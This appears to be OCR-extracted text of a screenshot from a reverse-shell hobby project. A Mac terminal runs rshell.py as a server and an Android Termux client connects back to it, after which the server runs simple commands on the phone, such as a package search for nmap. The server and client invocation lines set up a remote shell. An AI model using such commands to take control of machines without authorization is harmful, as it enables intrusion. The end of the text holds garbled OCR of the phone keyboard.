 1. python3 rshell.py -m server -p 55555 (Python)
python3 (Python) ⌘1
..ecture/VisUAL (zsh) ⌘2
master ? IP 192.168.0.11 208.107.85.103
OSX ~/Documents/GitHub/Reverse_shell
↳ python3 rshell.py -m server -p 55555 ✔ 3367 22:34:34
This program is running as a server.
Do not use this program for a guffy stuff....
Use ctrl+c to quit the program!
Binding socket to port: 55555
Connection has been established | IP 192.168.0.11| port 58582
echo "Hello, Android!! "
Hello, Android!!
/data/data/com.termux/files/home> which pushd
/data/data/com.termux/files/home> which pkg
/data/data/com.termux/files/usr/bin/pkg
/data/data/com.termux/files/home> pkg search nmap
Hit:1 https://termux.net stable InRelease
Reading package lists...
Building dependency tree...
Reading state information...
All packages are up to date.
Sorting...
Full Text Search...
nmap/stable 7.70-3 i686
Utility for network discovery and security auditing
WARNING: apt does not have a stable CLI interface. Use with caution
in scripts.
WARNING: apt does not have a stable CLI interface. Use with caution
in scripts.
/data/data/com.termux/files/home>
10:38
$ python rshell.py -m client -t 192.168.0.11 -p 55555
This program is running as a client.
Do not use this program for a guffy stuff....
Use ctrl+c to quit the program!
Hello, Android!!
/data/data/com.termux/files/usr/bin/pkg
Hit:1 https://termux.net stable InRelease
Reading package lists...
Building dependency tree...
Reading state information...
All packages are up to date.
Sorting...
Full Text Search...
nmap/stable 7.70-3 i686
Utility for network discovery and security auditing
WARNING: apt does not have a stable CLI interface. Use w
ith caution in scripts.
ESC ↹ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .